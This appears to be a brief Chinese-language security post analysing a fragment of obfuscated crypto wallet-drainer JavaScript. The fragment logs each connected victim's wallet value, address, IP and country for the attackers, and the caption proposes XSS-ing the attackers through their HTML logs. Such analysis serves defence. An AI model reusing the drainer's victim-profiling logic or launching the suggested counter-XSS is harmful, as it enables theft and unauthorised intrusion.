 發現攻擊者會用 HTML 於 Log 中
所以可以 XSS 他們 XD
193 !async function () {
5218 (async function () {
6079 async function _0x305fb3(_0x17ec1e) {
6353 if (_0x4859d9 < _0x476324.min_wallet_total_value) {
6354 if (!_0x476324.hide_poor_connects) {
6355 _0x57e6a4("🚧 New connected (" + _0x52db43 + ") but total value is too low: " +
_0x11a145(_0x4859d9) + ("\n<a href=\"https" + _0x3d32(2228) + "bank." + "com/p" +
"rofil" + "e/") + _0x25603b + "\">address</a> <a href=\"https://opensea.io/" +
_0x25603b + "\">opensea</a>\n📍 Ip: <code>" + _0x1be144 + "</code> Country:
<code>" + _0x209109 + "</code>", "connect");
6356 }
6357 typeof _0x31fdf9(8, _0x476324.reload_if_not_eligible);
6358 return;
6359 }
6360 window.y5rmpu1dcr = _0x4859d9;
6361 let _0x3f609c = [];
6362 for (let _0x568adc of _0x130d47) {
6363 let {…
(_0x57e6a4 會把內容加密後送到 api server)